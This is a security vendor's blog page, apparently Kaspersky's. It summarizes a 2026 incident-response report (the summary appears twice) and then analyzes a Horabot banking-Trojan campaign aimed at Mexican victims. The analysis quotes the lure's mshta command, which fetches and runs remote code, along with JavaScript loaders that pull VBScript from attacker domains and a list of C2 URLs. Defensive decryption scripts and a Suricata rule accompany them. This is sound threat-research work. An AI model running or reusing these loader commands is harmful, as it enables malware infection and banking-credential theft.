
Kaspersky Security Services provide a comprehensive cybersecurity ecosystem, taking enterprise threat protection to another level. Services like Kaspersky Managed Detection and Response and Compromise Assessment allow for timely detection of threats and cyberattacks. SOC Consulting provides a practical approach ensuring the corporate infrastructure stays secured, while Incident Response is suited for timely remediation with a maximized recovery rate.

High-level overview of the MDR, IR and CA connection

High-level overview of the MDR, IR and CA connection

This new report brings together statistics across regions and industries from our Managed Detection and Response and Incident Response services, and for the first time, it also includes insights from our Compromise Assessment and SOC Consulting services — all to provide you with more comprehensive view of different aspects of corporate information security worldwide.

The scope of MDR and IR services


Provision of Kaspersky’s MDR and IR services follows a global approach. The majority of customers accounted for the CIS (34.7%), the Middle East (20.1%), and Europe (18.6%).

Distribution of customers by geographical region, 2025

Distribution of customers by geographical region, 2025

MDR telemetry


Following the previous year’s numbers, in 2025, the MDR infrastructure received and processed an average of 15,000 telemetry events per host every day, generating security alerts as a result. These alerts are first processed by AI-powered detection logic, after which Kaspersky SOC analysts handle them as required. Overall, a total of approximately 400,000 alerts were generated in 2025. After counting out false positives, 39,000 alerts were further investigated.

MDR telemetry statistics, 2025

MDR telemetry statistics, 2025

Incident statistics


The distribution of remediation requests by industry has slightly changed as compared to previous years’ pattern. Government (18.5%) and industrial (16.6%) organizations are still the most targeted industries in regards to cyberattacks that require incident response activities. However, this year, the IT sector saw a growth in the number of IR requests, eventually being placed third in the overall industry distribution rankings and thus replacing financial organizations, which were targeted less often than in 2024. This is equally true for smaller-scale attacks that can be contained and remediated through automated means — the only difference is that medium- and low-severity incidents are more often experienced by financial organizations.

Distribution of all incidents by industry sector, 2025

Distribution of all incidents by industry sector, 2025

Key trends and statistics

This section presents key findings and trends in cyberattacks in 2025:

  • The number of high-severity incidents decreased, following a downward trend that we’ve been observing since 2021. The majority of those incidents account for APT attacks and red teaming exercises, which indicates two landscape trends. On the one hand, skilled adversaries make efforts to increase impact, while on the other, organizations spend more resources on probing their defense systems.
  • The most common vulnerabilities exploited in the wild were related to Microsoft products. Half of all identified CVEs led to remote code execution, notably without authentication in some cases.
  • Exploitation of public-facing applications, valid accounts, and trusted relationships remain the most popular initial vectors, and their overall share has increased, accounting to over 80% of all attacks in 2025. In particular, attacks through trusted relationships are evolving: their share has increased to 15.5% from 12.8% in 2024. They are also becoming more complex: for instance, we witnessed a case where adversaries had compromised more than two organizations in sequence to ultimately gain access to a third target.
  • Standard Windows utilities remain a popular LotL tool. Adversaries use those to minimize the risk of detection during delivery to a compromised system. The most popular LOLBins we observed in high-severity incidents were powershell.exe (14.4%), rundll32.exe (5.9%), and mshta.exe (3.8%). Among the most popular legitimate tools used in incidents we flag Mimikatz (14.3%), PowerShell (8.1%), PsExec (7.5%), and AnyDesk (7.5%).

The full 2026 Global Report provides additional information about cyberattacks, including real-world cases discovered by Kaspersky experts. We also describe SOC Consulting projects and Compromise Assessment requests. The report includes comprehensive analysis of initial attack vectors in correlation with the MITRE ATT&CK tactics and techniques and the full list of vulnerabilities that we detected during Incident Response engagements.

Anatomy of a Cyber World Global Report 2026

25 March 2026 at 12:00

Kaspersky Security Services provide a comprehensive cybersecurity ecosystem, taking enterprise threat protection to another level. Services like Kaspersky Managed Detection and Response and Compromise Assessment allow for timely detection of threats and cyberattacks. SOC Consulting provides a practical approach ensuring the corporate infrastructure stays secured, while Incident Response is suited for timely remediation with a maximized recovery rate.

High-level overview of the MDR, IR and CA connection

High-level overview of the MDR, IR and CA connection

This new report brings together statistics across regions and industries from our Managed Detection and Response and Incident Response services, and for the first time, it also includes insights from our Compromise Assessment and SOC Consulting services — all to provide you with more comprehensive view of different aspects of corporate information security worldwide.

The scope of MDR and IR services

Provision of Kaspersky’s MDR and IR services follows a global approach. The majority of customers accounted for the CIS (34.7%), the Middle East (20.1%), and Europe (18.6%).

Distribution of customers by geographical region, 2025

Distribution of customers by geographical region, 2025

MDR telemetry

Following the previous year’s numbers, in 2025, the MDR infrastructure received and processed an average of 15,000 telemetry events per host every day, generating security alerts as a result. These alerts are first processed by AI-powered detection logic, after which Kaspersky SOC analysts handle them as required. Overall, a total of approximately 400,000 alerts were generated in 2025. After counting out false positives, 39,000 alerts were further investigated.

MDR telemetry statistics, 2025

MDR telemetry statistics, 2025

Incident statistics

The distribution of remediation requests by industry has slightly changed as compared to previous years’ pattern. Government (18.5%) and industrial (16.6%) organizations are still the most targeted industries in regards to cyberattacks that require incident response activities. However, this year, the IT sector saw a growth in the number of IR requests, eventually being placed third in the overall industry distribution rankings and thus replacing financial organizations, which were targeted less often than in 2024. This is equally true for smaller-scale attacks that can be contained and remediated through automated means — the only difference is that medium- and low-severity incidents are more often experienced by financial organizations.

Distribution of all incidents by industry sector, 2025

Distribution of all incidents by industry sector, 2025

Key trends and statistics

This section presents key findings and trends in cyberattacks in 2025:

  • The number of high-severity incidents decreased, following a downward trend that we’ve been observing since 2021. The majority of those incidents account for APT attacks and red teaming exercises, which indicates two landscape trends. On the one hand, skilled adversaries make efforts to increase impact, while on the other, organizations spend more resources on probing their defense systems.
  • The most common vulnerabilities exploited in the wild were related to Microsoft products. Half of all identified CVEs led to remote code execution, notably without authentication in some cases.
  • Exploitation of public-facing applications, valid accounts, and trusted relationships remain the most popular initial vectors, and their overall share has increased, accounting to over 80% of all attacks in 2025. In particular, attacks through trusted relationships are evolving: their share has increased to 15.5% from 12.8% in 2024. They are also becoming more complex: for instance, we witnessed a case where adversaries had compromised more than two organizations in sequence to ultimately gain access to a third target.
  • Standard Windows utilities remain a popular LotL tool. Adversaries use those to minimize the risk of detection during delivery to a compromised system. The most popular LOLBins we observed in high-severity incidents were powershell.exe (14.4%), rundll32.exe (5.9%), and mshta.exe (3.8%). Among the most popular legitimate tools used in incidents we flag Mimikatz (14.3%), PowerShell (8.1%), PsExec (7.5%), and AnyDesk (7.5%).

The full 2026 Global Report provides additional information about cyberattacks, including real-world cases discovered by Kaspersky experts. We also describe SOC Consulting projects and Compromise Assessment requests. The report includes comprehensive analysis of initial attack vectors in correlation with the MITRE ATT&CK tactics and techniques and the full list of vulnerabilities that we detected during Incident Response engagements.

The SOC Files: Time to “Sapecar”. Unpacking a new Horabot campaign in Mexico

18 March 2026 at 12:00

Introduction

In this installment of our SOC Files series, we will walk you through a targeted campaign that our MDR team identified and hunted down a few months ago. It involves a threat known as Horabot, a bundle consisting of an infamous banking Trojan, an email spreader, and a notably complex attack chain.

Although previous research has documented Horabot campaigns (here and here), our goal is to highlight how active this threat remains and to share some aspects not covered in those analyses.

The starting point

As usual, our story begins with an alert that popped up in one of our customers’ environments. The rule that triggered it is generic yet effective at detecting suspicious mshta activity. The case progressed from that initial alert, but fortunately ended on a positive note. Kaspersky Endpoint Security intervened, terminated the malicious process (via a proactive defense module (PDM)) and removed the related files before the threat could progress any further.

The incident was then brought up for discussion at one of our weekly meetings. That was enough to spark the curiosity of one of our analysts, who then delved deeper into the tradecraft behind this campaign.

The attack chain

After some research and a lot of poking around in the adversary infrastructure, our team managed to map out the end-to-end kill chain. In this section, we will break down each stage and explain how the operation unfolds.

Stage 1: Initial lure

Following the breadcrumbs observed in the reported incident, the activity appears to begin with a standard fake CAPTCHA page. In the incident mentioned above, this page was located at the URL https://evs.grupotuis[.]buzz/0capcha17/ (details about its content can be found here).

Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/

Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/

Similar to the Lumma and Amadey cases, this page instructs the user to open the Run dialog, paste a malicious command into it and then run it. Once deceived, the victim pastes a command similar to the one below:

mshta https://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta

This command retrieved and executed an HTA file that contained the following:

It is essentially a small loader. When executed, it opens a blank window, then immediately pulls and runs an external JavaScript payload hosted on the attacker’s domain. The body contains a large block of random, meaningless text that serves purely as filler.

Stage 2: A pinch of server-side polymorphism

The payload loaded by the HTA file dynamically creates a new <script> element, sets its source to an external VBScript hosted on another attacker-controlled domain, and injects it into the <head> section of a page hardcoded in the HTA. You can see the full content of the page in the box below. Once appended, the external VBScript is immediately fetched and executed, advancing the attack to its next stage.

var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/ld1/"); 
scriptEle.setAttribute("type", "text/vbscript"); 
document.getElementsByTagName('head')[0].appendChild(scriptEle);

The next-stage VBS content resembles the example shown below. During our analysis, we observed the use of server-side polymorphism because each access to the same resource returned a slightly different version of the code while preserving the same functionality.

The script is obfuscated and employs a custom string encoding routine. Below is a more readable version with its strings decoded and replaced using a small Python script that replicates the decode_str() routine.

The script performs pretty much the same function as the initial HTA file. It reaches a JavaScript loader that injects and executes another polymorphic VBScript.

var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/"); 
scriptEle.setAttribute("type", "text/vbscript"); 
document.getElementsByTagName('head')[0].appendChild(scriptEle);

Unlike the first script, this one is significantly more complex, with more than 400 lines of code. It acts as the heavy lifter of the operation. Below is a brief summary of its key characteristics:

  • Heavy obfuscation: the script uses multiple layers of obfuscation to obscure its behavior.
  • Custom string decoder: employs the same decoding routine found in the first VBScript to reconstruct strings at runtime.
  • Anti-VM and “anti-Avast”: performs basic environment checks and terminates if a specific Avast folder or VM artifacts are detected.
  • Information gathering and exfiltration: collects the host IP, hostname, username, and OS version, then sends this data to a C2 server.
  • Download of additional components: retrieves an AutoIt executable, its compiler (Aut2Exe), a script (au3), and a blob file, placing them under the hardcoded path C:\Users\Public\LAPTOP-0QF0NEUP4.
  • PowerShell command execution: executes PowerShell commands that reach out to two different URLs (one unavailable and the other leading to the first stager of the spreader, which we describe later in this article).
  • Persistence setup: creates a LNK file and drops it into the Startup folder to maintain persistence.
  • Cleanup routines: removes temporary files and terminates selected processes.

During our analysis of the heavy lifter, specifically within the exfiltration routine, we identified where the collected data was being sent. After probing the associated URL and removing the “salvar.php” portion, we uncovered an exposed webpage where the adversary listed all their victims.

As you may have noticed, the table is in Brazilian Portuguese and lists victims dating back to May 2025 (this screenshot was taken in September 2025). In the “Localização” (location) column, the adversary even included the victims’ geographic coordinates, which are redacted in the screenshot. A quick breakdown shows that, of the 5384 victims, 5030 were located in Mexico, representing roughly 93% of the total.

Stage 3: The evil combination of AutoIT and a banking Trojan

It is now time to focus on the files downloaded by our heavy lifter. As previously mentioned, three AutoIT components were dropped on disk: the executable (AutoIT3), the compiler (Aut2Exe), and the script (au3), along with an encrypted blob file. Since we have access to the AutoIt script code, we can analyze its routines. However, it contains over 750 lines of heavily obfuscated code, so let’s focus only on what really matters.

The most important routine is responsible for decrypting the blob file (it uses AES-192 with a key derived from the seed value 99521487), loading it directly into memory, and then calling the exported function B080723_N. The decrypted blob is a DLL.

We also managed to replicate the decryption logic with a Python script and manually extract the DLL (0x6272EF6AC1DE8FB4BDD4A760BE7BA5ED). After initial triage and basic sandbox execution, we observed the following:

  • The sample is a well-known Delphi banking Trojan detected by several engines under different names, such as Casbaneiro, Ponteiro, Metamorfo, and Zusy.
  • It embeds two old OpenSSL libraries (libeay32.dll and ssleay32.dll) from the Indy Project, an open-source client/server communications library used to establish client/server HTTPS C2 communication.
  • It includes SQL commands used to harvest credentials from browsers.

Once loaded into memory, the Trojan sends several HTTP requests to different URLs:

URL Description
https://cgf.facturastbs[.]shop/0725/a/home (GET) A page containing an encrypted configuration
https://cfg.brasilinst[.]site/a/br/logs/index.php?CHLG (POST) A URL for posting host information, but in our lab tests the value was empty.
Request content example:
Host: ‘ ‘
https://aufal.filevexcasv[.]buzz/on7/index15.php (POST)
https://aufal.filevexcasv[.]buzz/on7all/index15.php (POST)
A URL used to post victim information
Request content example:
AT: ‘ Microsoft Windows 10 Pro FLARE-VM (64)bit REMFLARE-VM’
MD: 040825VS
https://cgf.facturastbs[.]shop/a/08/150822/au/at.html HTML lure page designed to trick the user into accessing a malicious link whose contents are also used as a PDF attachment during the email distribution phase.
https://upstar.pics/a/08/150822/up/up (GET) The resource was already unavailable at the time our testing was conducted.
https://cgf.midasx.site/a/08/150822/au/au (GET) The page containing the first stage leading to the spreader.

Since this malware family has been extensively documented in previous studies, we won’t reiterate its well-known functionality. Instead, we’ll focus on lesser-documented and newly observed features, including the malware’s encryption and protocol handling logic.

The sample implements a stateful XOR-subtraction cipher in the sub_00A86B64 subroutine, which is used to protect strings and decrypt HTTP data received from the C2. Unlike simple XOR, each byte of output here depends on both the key and the previous byte. In our sample, the key is the string "0xFF0wx8066h".

Key construction (left) and decryption logic (right)

Key construction (left) and decryption logic (right)

We can easily reimplement the logic of the routine in Python and integrate the following snippet into our workflow to automate string decryption:

def decrypt_string(encrypted_hex):
    key_string = "0xFF0wx8066h"
    key_index = 0
    result = ""
    
    current_key = int(encrypted_hex[0:2], 16)
    
    i = 2
    while i < len(encrypted_hex):
        next_key = int(encrypted_hex[i:i+2], 16)
        if key_index >= len(key_string):
            key_index = 0
        key_char = ord(key_string[key_index])
        xored_value = next_key ^ key_char
        
        if xored_value > current_key:
            decrypted_char = xored_value - current_key
        else:
            decrypted_char = (xored_value + 0xFF) - current_key
        
        result += chr(decrypted_char)
        current_key = next_key
        key_index += 1
        i += 2
    
    return result

Python implementation of the decryption routine

The encrypted strings are retrieved in three different ways: through indexed lookups using a global encrypted Delphi string list (also observed by our colleagues at ESET); via direct references to encrypted hex strings in the data section; through indirect references using pointer variables, adding an overhead when automating decryption with scripts.

Direct pointer (left), indirect pointer (right)

Direct pointer (left), indirect pointer (right)

Indexed strings via TStringList lookups

Indexed strings via TStringList lookups

The malware fetches its configuration by performing an HTTPS GET request to the hardcoded, encrypted C2 server. The server responds with a configuration, which is a raw HTTP response, consisting of several values, each individually encrypted with the aforementioned algorithm. The sample extracts specific parameters based on their position in the list.

Decrypted configuration values (root password redacted)

Decrypted configuration values (root password redacted)

To improve readability, the above screenshot has been edited to include the decrypted parameters, which are separated by double newlines.

Configuration retrieval and parsing are initiated in the sub_00AD2C70 subroutine where the first configuration value, the C2 socket connection setting (host;port), is extracted.

C2 socket address extraction

C2 socket address extraction

If parsing fails, the malware falls back to a hardcoded secondary C2 socket address. The socket connection is then established.

Fallback to hardcoded socket address (lifenews[.]pro:49569)

Fallback to hardcoded socket address (lifenews[.]pro:49569)

Additional configuration values are parsed in sub_00AD2918 and its subroutines. For example, in the decrypted C2 configuration shown above, parameter 5 contains the “UPON” string that triggers execution, and parameter 6 contains the PowerShell commands that are run when this string is used. Below is the portion of the routine that takes care of parsing this command:
Extracting value 5 and 6 from the configuration

Extracting value 5 and 6 from the configuration

In addition to HTTP communication, the malware supports raw socket communication using a custom protocol that encapsulates commands into tags such as <|SIMPLE_TAG|> or <|TAG|>Arg1<|>Arg2<<|>.

The client initiates the C2 connection in sub_00AD331C, where it establishes a TCP socket to the operator’s server and sends the "PRINCIPAL" command to request a control channel. After receiving an OK response, it follows up with an "Info" message containing system details. Once validated, the server replies with a "SocketMain" message containing a session ID, completing the handshake. All subsequent command handling occurs in sub_00AD373C, a central orchestrator routine that parses incoming messages and dispatches the malicious actions.

The sample, and therefore the protocol itself, is inherited, from the open-source Delphi Remote Access PC project, as our colleagues at ESET have noted in the past. Below is a visual comparison:

Comparison of "PING" and "Close" commands (sample disassembly on the left, Delphi Remote Access source code on the right)

Comparison of “PING” and “Close” commands (sample disassembly on the left, Delphi Remote Access source code on the right)

Some features from the open-source project, including the chat and file manipulation commands, have been removed, while some mouse-related commands have been renamed with playful prefixes like “LULUZ” (e.g., LULUZLD, LULUZPos). This could be an inside joke, anti-analysis obfuscation, or a way to mark custom variants. Beyond the standard functionality, the protocol now includes a range of additional custom commands, such as LULUZSD for mouse wheel scrolling down, ENTERMANDA to simulate pressing the Enter key, and COLADIFKEYBOARD to inject arbitrary text as keystrokes.

The full command set is considerably larger, and while not all commands are implemented in the analyzed sample, evidence of their presence (e.g., in the form of strings) suggests ongoing development.

After getting a sense of the protocol, let’s focus on the cipher used. In this sample, traffic exchanged via the C2 socket channel is encrypted using another stateful XOR algorithm with embedded decryption keys. Its logic is implemented in the routines sub_00A9F2D0 (encryption) and sub_00A9F5C0 (decryption):

Encryption routine sub_00A9F2D0

Encryption routine sub_00A9F2D0

The encryption routine generates three random four-digit integer keys. The first key acts as the initial cipher state, while the other two serve as the multiplier and increment that are applied at every encryption stage to both the state and the data. For each character in the input string, it takes the high byte of the current state, XORs it with the character to encrypt, and then updates the cipher state for the next character. The output is created by prepending the three keys to the ciphertext, encapsulating everything within the “##” markers. The final output looks like this:

##[key1][key2][key3][encrypted_hex_data]##

Here’s a Python snippet to decode such traffic:

def deobfuscate_traffic(obfuscated):
    if not (obfuscated.startswith("##") and obfuscated.endswith("##")):
        raise ValueError("Invalid format")

    core = obfuscated[2:-2]
    
    key1 = int(core[0:4])
    key2 = int(core[4:8])
    key3 = int(core[8:12])
    
    hex_data = core[12:]
    
    current_key = key1
    output_chars = []
    
    for i in range(0, len(hex_data), 2):
        xored = int(hex_data[i:i+2], 16)
        
        high_byte = (current_key >> 8) & 0xFF
        original_char = chr(xored ^ high_byte)
        output_chars.append(original_char)
        
        current_key = ((current_key + xored) * key2 + key3) & 0xFFFF
    
    return "".join(output_chars)

Although this encryption layer was likely intended to evade network inspection, it ironically makes detection easier due to its highly regular and repetitive structure. This pattern, including the external markers “##”, is uncommon in legitimate traffic and can be used as a reliable network signature for IDS/IPS systems. Below is a Suricata rule that matches the described structure:

alert tcp any any -> any any ( \
    msg:"Horabot C2 socket communication (##hex##)"; \
    flow:established; \
    content:"##"; depth:2; fast_pattern; \
    content:"##"; endswith; \
    pcre:"/^##[1-9][0-9]{3}[1-9][0-9]{3}[1-9][0-9]{3}[0-9A-F]+##$/"; \
    classtype:trojan-activity; \
    sid:1900000; \
    rev:1; \
    metadata:author Domenico; \
)

As documented by our colleagues at Fortinet, the malware contains functionality to display fake pop-ups prompting victims to enter their banking credentials. The images for these pop-ups are stored as encrypted resources. Unlike strings, resources are decrypted using the standard RC4 cipher, and the key pega-avisao3234029284 is retrieved from the previous TStringList structure at offset 3FEh.

Fake token overlay used for credential theft (right), with disassembly (left)

Fake token overlay used for credential theft (right), with disassembly (left)

The wordplay around “pega a visão”, Brazilian slang meaning “get the picture” figuratively, reveals an intentional cultural reference, supporting the already well-known Brazilian ties of the operators who have a native understanding of the language.

Below is a collage of pictures where the targeted bank overlays are visible.

Excerpt of decrypted fake overlays

Excerpt of decrypted fake overlays

Stage 4: The spreader

In our tests, we noticed that both the VBScript (the heavy lifter) and the Delphi DLL have overlapping functionality for downloading the next stage via PowerShell. Although they rely on different domains, they follow the same URL pattern.

